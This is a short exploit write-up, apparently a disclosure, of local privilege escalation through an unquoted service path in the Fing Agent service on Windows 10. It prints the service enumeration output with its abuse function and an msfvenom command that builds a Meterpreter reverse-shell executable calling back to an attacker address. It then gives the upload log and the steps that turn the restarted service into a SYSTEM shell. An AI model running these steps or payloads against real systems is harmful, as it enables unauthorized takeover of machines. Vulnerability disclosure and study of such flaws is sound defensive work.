Local Privilege Escalation via Unquoted Service Path

Win10 x64 Fing Agent

I executed a powershell stager on the "victim" machine as a local unprivileged user, in order to establish a reverse connection to the attacking machine

Once the connection is established

I enumerated services and configurations and I found out an unquoted service path

```
ServiceName: Fing.Agent
Path: C:\Program Files\Fing\resources\extraResources\fingagent.exe --servicemode Fing.Agent --
agentroot "C:\Users\IEUser\AppData\Roaming"
StartName: LocalSystem
AbuseFunction: Write-ServiceBinary -ServiceName 'Fing.Agent' -Path <HijackPath>
```

Since the unquoted path is C:\Program Files\Fing\resources\extraResources\fingagent.exe


I forged an executable that run a reverse shell toward my attacking machine and named it "program" in order to make it run by the service

I uploaded it to the victim machine and,as the local user, I put it in "c:\"


msfvenom LHOST=192.168.10.15 LPORT=4445 -p windows/meterpreter/reverse_tcp --platform windows -f exe -o program

```
meterpreter > upload program
[*] uploading : /root/winpayloads/program -> program
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/winpayloads/program -> program
[*] uploaded : /root/winpayloads/program -> program
```

I stopped the service called "Fing.Agent"



As soon as I started the service



I got another meterpreter shell, this time as NT\AUTHORITY SYSTEM